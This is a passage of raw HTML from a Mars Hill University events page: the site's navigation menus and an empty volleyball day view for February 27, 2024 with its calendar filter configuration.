<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper no-image no-text">
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 40px;">
				<div class="content-block">
				<script>
					document.head.insertAdjacentHTML( 'beforeend', '<meta name="robots" id="tec_noindex" content="noindex, follow" />' );
				</script>
				<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--day tribe-events--has-filter-bar tribe-events--filter-bar-vertical alignwide" 	data-js="tribe-events-view"
	data-view-rest-url="https://www.mhu.edu/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="569b23ef-df3a-46b6-869b-16b893bc7191"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		0 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"day","prev_url":"","next_url":"https:\/\/www.mhu.edu\/events\/category\/athletics\/volleyball\/day\/2024-02-28\/","view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_slug":"day","view_label":"Day","title":"Events \u2013 Mars Hill University","events":[],"url":"https:\/\/www.mhu.edu\/events\/category\/athletics\/volleyball\/day\/2024-02-27\/","url_event_date":"2024-02-27","bar":{"keyword":"","date":"2024-02-27"},"today":"2026-01-21 00:00:00","now":"2026-01-21 16:35:16","rest_url":"https:\/\/www.mhu.edu\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/www.mhu.edu\/events\/category\/athletics\/volleyball\/today\/","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"2024-02-28","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["No events scheduled for February 27."]},"start_of_week":"0","header_title":"Volleyball","header_title_element":"h1","content_title":"","breadcrumbs":[{"link":"https:\/\/www.mhu.edu\/events\/","label":"Events"},{"link":"","label":"Volleyball"}],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.mhu.edu\/events\/category\/athletics\/volleyball\/day\/2024-02-27\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--day","tribe-events--has-filter-bar","tribe-events--filter-bar-vertical","alignwide"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"569b23ef-df3a-46b6-869b-16b893bc7191","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/athletics\/volleyball\/list\/?tribe-bar-date=2024-02-27","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/athletics\/volleyball\/2024-02\/","view_label":"Month"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/athletics\/volleyball\/day\/2024-02-27\/","view_label":"Day"},"week":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Week_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/athletics\/volleyball\/week\/2024-02-27\/","view_label":"Week"}},"show_latest_past":true,"next_rel":"noindex","prev_rel":"noindex","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"layout":"vertical","filterbar_state":"open","filters":[{"filter_object":{"type":"select","name":"Event Category","slug":"filterbar_category","priority":1,"values":[{"name":"Academic Calendar","depth":0,"value":153,"data":{"slug":"academic-calendar"},"class":"tribe-parent-cat tribe-events-category-academic-calendar"},{"name":"Academic Events and Lectures","depth":0,"value":154,"data":{"slug":"academic-events-and-lectures"},"class":"tribe-parent-cat tribe-events-category-academic-events-and-lectures parent-154 has-child closed"},{"name":"Appalachian Studies","depth":1,"value":173,"data":{"slug":"appalachian-studies"},"class":"tribe-child-cat tribe-events-category-appalachian-studies child-154"},{"name":"Art","depth":1,"value":156,"data":{"slug":"art"},"class":"tribe-child-cat tribe-events-category-art child-154"},{"name":"Music","depth":1,"value":169,"data":{"slug":"music"},"class":"tribe-child-cat tribe-events-category-music child-154"},{"name":"Nursing","depth":1,"value":170,"data":{"slug":"nursing"},"class":"tribe-child-cat tribe-events-category-nursing child-154"},{"name":"Theatre","depth":1,"value":178,"data":{"slug":"theatre"},"class":"tribe-child-cat tribe-events-category-theatre child-154"},{"name":"Admissions","depth":0,"value":296,"data":{"slug":"admissions"},"class":"tribe-parent-cat tribe-events-category-admissions parent-296 has-child closed"},{"name":"Accepted Students","depth":1,"value":324,"data":{"slug":"accepted-students"},"class":"tribe-child-cat tribe-events-category-accepted-students child-296"},{"name":"Alumni","depth":0,"value":281,"data":{"slug":"alumni"},"class":"tribe-parent-cat tribe-events-category-alumni"},{"name":"Athletics","depth":0,"value":182,"data":{"slug":"athletics"},"class":"tribe-parent-cat tribe-events-category-athletics parent-182 has-child closed"},{"name":"Acrobatics &amp; Tumbling","depth":1,"value":347,"data":{"slug":"acro-tumbling"},"class":"tribe-child-cat tribe-events-category-acro-tumbling child-182"},{"name":"Baseball","depth":1,"value":183,"data":{"slug":"baseball"},"class":"tribe-child-cat tribe-events-category-baseball child-182"},{"name":"Softball","depth":1,"value":248,"data":{"slug":"softball"},"class":"tribe-child-cat tribe-events-category-softball child-182"},{"name":"Career Services","depth":0,"value":195,"data":{"slug":"career-services"},"class":"tribe-parent-cat tribe-events-category-career-services"},{"name":"Center for Religious and Spiritual Life","depth":0,"value":196,"data":{"slug":"religious-spiritual-life"},"class":"tribe-parent-cat tribe-events-category-religious-spiritual-life parent-196 has-child closed"},{"name":"Common Ground","depth":1,"value":298,"data":{"slug":"commonground"},"class":"tribe-child-cat tribe-events-category-commonground child-196"},{"name":"Conferences","depth":0,"value":197,"data":{"slug":"conferences"},"class":"tribe-parent-cat tribe-events-category-conferences parent-197 has-child closed"},{"name":"Camps","depth":1,"value":311,"data":{"slug":"camps"},"class":"tribe-child-cat tribe-events-category-camps child-197"},{"name":"CROSSFIT","depth":0,"value":403,"data":{"slug":"crossfit"},"class":"tribe-parent-cat tribe-events-category-crossfit"},{"name":"Cultural Events","depth":0,"value":198,"data":{"slug":"cultural-events"},"class":"tribe-parent-cat tribe-events-category-cultural-events parent-198 has-child closed"},{"name":"Christmas Events","depth":1,"value":264,"data":{"slug":"christmas-events"},"class":"tribe-child-cat tribe-events-category-christmas-events child-198"},{"name":"SART","depth":1,"value":276,"data":{"slug":"sart"},"class":"tribe-child-cat tribe-events-category-sart child-198"},{"name":"Faculty and Staff","depth":0,"value":263,"data":{"slug":"faculty-and-staff"},"class":"tribe-parent-cat tribe-events-category-faculty-and-staff"},{"name":"Featured","depth":0,"value":152,"data":{"slug":"featured"},"class":"tribe-parent-cat tribe-events-category-featured"},{"name":"PAWS","depth":0,"value":261,"data":{"slug":"paws"},"class":"tribe-parent-cat tribe-events-category-paws parent-261 has-child closed"},{"name":"PAWS - Arts\/Academics","depth":1,"value":343,"data":{"slug":"paws-arts-academics"},"class":"tribe-child-cat tribe-events-category-paws-arts-academics child-261"},{"name":"PAWS - Purpose\/Calling","depth":1,"value":342,"data":{"slug":"paws-purpose"},"class":"tribe-child-cat tribe-events-category-paws-purpose child-261"},{"name":"PAWS - Spiritual Formation\/Character","depth":1,"value":345,"data":{"slug":"paws-spiritual"},"class":"tribe-child-cat tribe-events-category-paws-spiritual child-261"},{"name":"PAWS - Well-being","depth":1,"value":344,"data":{"slug":"paws-well-being"},"class":"tribe-child-cat tribe-events-category-paws-well-being child-261"},{"name":"Public Events","depth":0,"value":306,"data":{"slug":"public-events"},"class":"tribe-parent-cat tribe-events-category-public-events"},{"name":"Ramsey Center","depth":0,"value":251,"data":{"slug":"ramsey-center"},"class":"tribe-parent-cat tribe-events-category-ramsey-center"},{"name":"RECWELL","depth":0,"value":409,"data":{"slug":"recwell"},"class":"tribe-parent-cat tribe-events-category-recwell"},{"name":"Student Activities","depth":0,"value":200,"data":{"slug":"student-activities"},"class":"tribe-parent-cat tribe-events-category-student-activities parent-200 has-child closed"},{"name":"ROAR","depth":1,"value":355,"data":{"slug":"roar"},"class":"tribe-child-cat tribe-events-category-roar child-200"},{"name":"Student Government Association","depth":0,"value":201,"data":{"slug":"student-government-association"},"class":"tribe-parent-cat tribe-events-category-student-government-association"},{"name":"Weizenblatt Gallery","depth":0,"value":315,"data":{"slug":"weizenblatt-gallery"},"class":"tribe-parent-cat tribe-events-category-weizenblatt-gallery"},{"name":"Wellness","depth":0,"value":300,"data":{"slug":"wellness"},"class":"tribe-parent-cat tribe-events-category-wellness"}],"currentValue":[],"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Event Category","selections_count":"","selections":"","toggle_id":"filterbar_category-toggle-569b23ef-df3a-46b6-869b-16b893bc7191","container_id":"filterbar_category-container-569b23ef-df3a-46b6-869b-16b893bc7191","pill_toggle_id":"filterbar_category-pill-toggle-569b23ef-df3a-46b6-869b-16b893bc7191","is_open":false,"name":"tribe_eventcategory[]","fields":[{"type":"dropdown","value":"","id":"tribe-events-filterbar-a79b5e0c-filterbar_category","name":"tribe_eventcategory[]","options":[{"text":"Academic Calendar","id":"153","value":153},{"text":"Academic Events and Lectures","id":"154","value":154},{"text":"Appalachian Studies","id":"173","value":173},{"text":"Art","id":"156","value":156},{"text":"Music","id":"169","value":169},{"text":"Nursing","id":"170","value":170},{"text":"Theatre","id":"178","value":178},{"text":"Admissions","id":"296","value":296},{"text":"Accepted Students","id":"324","value":324},{"text":"Alumni","id":"281","value":281},{"text":"Athletics","id":"182","value":182},{"text":"Acrobatics &amp; Tumbling","id":"347","value":347},{"text":"Baseball","id":"183","value":183},{"text":"Softball","id":"248","value":248},{"text":"Career Services","id":"195","value":195},{"text":"Center for Religious and Spiritual Life","id":"196","value":196},{"text":"Common Ground","id":"298","value":298},{"text":"Conferences","id":"197","value":197},{"text":"Camps","id":"311","value":311},{"text":"CROSSFIT","id":"403","value":403},{"text":"Cultural Events","id":"198","value":198},{"text":"Christmas Events","id":"264","value":264},{"text":"SART","id":"276","value":276},{"text":"Faculty and Staff","id":"263","value":263},{"text":"Featured","id":"152","value":152},{"text":"PAWS","id":"261","value":261},{"text":"PAWS - Arts\/Academics","id":"343","value":343},{"text":"PAWS - Purpose\/Calling","id":"342","value":342},{"text":"PAWS - Spiritual Formation\/Character","id":"345","value":345},{"text":"PAWS - Well-being","id":"344","value":344},{"text":"Public Events","id":"306","value":306},{"text":"Ramsey Center","id":"251","value":251},{"text":"RECWELL","id":"409","value":409},{"text":"Student Activities","id":"200","value":200},{"text":"ROAR","id":"355","value":355},{"text":"Student Government Association","id":"201","value":201},{"text":"Weizenblatt Gallery","id":"315","value":315},{"text":"Wellness","id":"300","value":300}]}],"type":"dropdown"}],"selected_filters":[],"mobile_initial_state_control":true,"display_recurring_toggle":false,"_context":{"slug":"day"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					No events scheduled for February 27.					</li>
							</ul>
		</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
